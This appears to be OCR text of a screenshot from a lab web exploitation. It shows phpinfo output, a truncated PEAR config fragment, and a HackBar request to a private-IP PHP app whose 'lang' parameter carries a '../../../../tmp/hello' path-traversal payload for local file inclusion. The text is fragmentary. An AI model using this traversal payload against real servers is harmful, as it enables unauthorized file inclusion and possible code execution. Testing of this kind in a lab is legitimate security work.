 #PEAR_Config 0.9 a:2:{s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}s:7:"man_dir";s:14:"
PHP Version
7.4.0RC6
php
System Linux 72fd9f754ba2 5.15.79.1-microsoft-standard-WSL2 #1 SMP Wed Nov 23 01:01:46 UTC 2022 x86_64
Build Date Nov 15 2019 08:34:24
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--with-
sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pear' '--enable-fpm' '--with-fpm-
user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar AdBlock
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://192.168.1.101:10012/public/index.php?lang=../../../../../../../../tmp/hello
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-GPC: 1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate